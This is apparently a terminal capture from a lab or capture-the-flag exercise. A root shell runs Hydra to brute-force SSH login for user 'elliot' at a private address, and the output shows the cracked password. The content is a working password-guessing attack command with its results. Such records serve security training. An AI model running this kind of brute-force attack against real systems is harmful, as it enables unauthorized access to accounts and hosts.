 ┌──(root㉿ra1n3)-[/home/ra1n3/tmp]
└─# hydra -l elliot -P elliot.txt ssh://192.168.1.10
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret servi
ce organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anywa
y).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-03-25 13:20:55
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the
tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 1398 login tries (l:1/p:1398), ~88 tries per task
[DATA] attacking ssh://192.168.1.10:22/
[STATUS] 195.00 tries/min, 195 tries in 00:01h, 1207 to do in 00:07h, 12 active
[STATUS] 194.00 tries/min, 582 tries in 00:03h, 820 to do in 00:05h, 12 active
[22][ssh] host: 192.168.1.10   login: elliot   password: toillE71986
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 4 final worker threads did not complete until end.
[ERROR] 4 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-03-25 13:26:22